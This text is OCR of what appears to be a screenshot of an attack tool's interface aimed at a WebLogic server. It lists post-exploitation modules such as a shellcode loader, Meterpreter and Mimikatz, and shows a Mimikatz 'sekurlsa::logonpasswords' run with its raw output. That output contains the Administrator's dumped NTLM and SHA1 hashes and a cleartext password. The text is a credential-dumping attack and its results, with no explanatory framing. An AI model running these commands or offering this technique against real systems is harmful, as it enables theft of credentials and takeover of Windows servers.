 ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell
args "privilege::debug" "sekurlsa::logonpasswords" "exit" Run
thentication Id : 0 ; 98946 (00000000:00018282)
ssion : Batch from 0
er Name : Administrator
main : WEBLOGIC
gon Server : WEBLOGIC
gon Time : 2026/1/7 9:33:04
D : S-1-5-21-2004965046-3923418856-647414055-500
msv :
[00010000] CredentialKeys
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
[00000003] Primary
* Username : Administrator
* Domain : WEBLOGIC
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
wdigest :
* Username : Administrator
* Domain : WEBLOGIC
* Password : Admin12345
kerberos :
* Username : Administrator
* Domain : WEBLOGIC
* Password : (null)
ssp : KO
credman :